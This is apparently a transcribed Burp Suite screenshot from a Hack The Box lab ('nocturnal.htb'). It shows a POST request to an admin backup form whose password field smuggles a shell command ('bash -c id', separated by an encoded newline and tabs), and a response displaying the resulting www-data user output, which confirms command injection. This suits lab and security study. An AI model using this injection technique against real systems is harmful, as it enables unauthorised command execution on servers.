 Request
Pretty Raw Hex
\n
1 POST /admin.php HTTP/1.1
2 Host: nocturnal.htb
3 Content-Length: 34
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://nocturnal.htb
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/138.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://nocturnal.htb/admin.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=o857qrkea25jq7ff6i6p3tb26u
14 Connection: keep-alive
15
16 password=%0abash%09-c%09id&backup=
Search
0 highlights
Response
Pretty Raw Hex Render
\n
149 <h2>
View File Content
</h2>
150
151 <h2>
Create Backup
</h2>
152 <form method="POST">
153 <label for="password">
Enter Password to Protect Backup:
</label>
154 <input type="password" name="password" required placeholder="
Enter backup password">
155 <button type="submit" name="backup">
Create Backup
</button>
156 </form>
157
158 <div class="backup-output">
159
160 <div class='backup-success'>
<p>
Backup created successfully.
</p>
<a href='backups/backup_2025-08-13.zip' class='
download-button' download>
Download Backup
</a>
<h3>
Output:
</h3>
<pre>
uid=33(www-data) gid=33(www-data) groups=33(www-data)
161 </pre>
</div>
162 </div>
163
164 </div>
165 </body>
166 </html>
167
168
Try another password
0 highlights
Done